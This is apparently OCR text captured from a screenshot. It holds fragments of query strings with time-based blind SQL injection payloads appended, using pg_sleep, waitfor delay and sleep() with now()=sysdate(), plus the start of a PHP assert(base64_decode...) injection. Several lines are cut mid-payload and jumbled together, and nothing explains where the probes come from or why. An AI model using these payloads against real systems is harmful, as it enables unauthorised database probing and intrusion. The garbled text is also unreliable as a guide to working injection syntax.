
(select+52+from+pg_sleep(3))--
•
banflix&hzle6idd'eyzck7om''&sleep(27*1000)*pdspjj
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved='"
•
banflix&hzle6idd';(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneefq7xt6nt8')) or 881=(select 881
from pg_sleep(15))--;ved=@@tml6e
•
banflix&amphzle6idd'tw7jsmqe')+or+990=
(select+990+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&hzle6idd';if(now()=sysdate(),sleep(6),0)7kz
(select+730+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
•
banflix&amphzle6idd';if(now()=;assert(base64_de
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol